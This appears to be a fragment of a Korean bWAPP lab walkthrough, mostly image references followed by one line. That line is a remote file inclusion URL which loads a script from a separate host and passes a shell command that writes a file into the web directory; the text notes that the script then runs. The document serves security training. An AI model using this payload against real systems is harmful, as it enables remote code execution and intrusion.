 ?cmd=echo "HelloWorld" > /var/www/bWAPP/documents/pooh.txt&language=http://192.168.56.101:8000/lfi.txt 를 입력하면 스크립트가 정상적으로 수행되는 것을 볼 수 있다.